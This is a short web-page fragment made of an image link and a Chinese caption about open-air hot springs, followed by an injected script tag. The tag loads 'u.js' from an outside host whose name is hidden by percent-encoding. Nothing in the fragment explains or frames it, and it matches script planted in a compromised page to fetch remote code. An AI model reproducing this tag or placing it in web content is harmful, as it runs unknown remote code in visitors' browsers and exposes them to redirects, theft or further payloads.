 露天温泉风情<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>